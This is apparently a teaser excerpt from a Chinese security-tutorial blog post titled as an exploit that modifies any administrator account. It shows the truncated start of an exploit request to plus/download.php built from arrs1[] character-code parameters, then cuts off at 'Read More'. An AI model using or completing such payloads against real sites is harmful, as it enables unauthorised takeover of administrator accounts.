
1、修改任意管理员漏洞
EXP：
plus/download.php?
open=1&arrs1[]=99&arrs1[]=102&arrs1[]
&arrs1[]=100&arrs1[]=98&arrs1[]=112&a
[Read More…]
查看该文章 »
文章分类：
安全技术
标签：
安全教程